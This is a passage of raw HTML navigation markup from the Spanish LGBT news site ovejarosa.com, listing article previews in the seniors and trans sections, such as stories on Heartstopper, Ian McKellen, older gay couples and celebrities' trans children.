					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-1725 post type-post status-publish format-standard has-post-thumbnail hentry category-cine-y-serie category-cultura_lgtb tag-cine tag-cine-lgtb tag-gay tag-lgtb tag-ocio">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/cine-lgtb-juego-de-lagrimas/" class="mask-img">
				<img width="480" height="309" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="ovejarosa.com" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/03/cryinggame1.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/cine-lgtb-juego-de-lagrimas/">Cine LGTB &#8211; «Juego de lágrimas»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23724 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento category-mayores-2 tag-abuelas-lesbianas tag-abuelos-gays tag-amor-lgtb tag-liberta-romana tag-mayores-lgtb tag-tercera-edad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-impactantes-imagenes-que-muestran-el-amor-lgtb-en-la-tercera-edad/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/01/amor-lesbico-mujeres-mayores-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/01/amor-lesbico-mujeres-mayores-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2023/01/amor-lesbico-mujeres-mayores-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2023/01/amor-lesbico-mujeres-mayores-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-impactantes-imagenes-que-muestran-el-amor-lgtb-en-la-tercera-edad/">Las impactantes imágenes que muestran el amor LGTB en la tercera edad</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
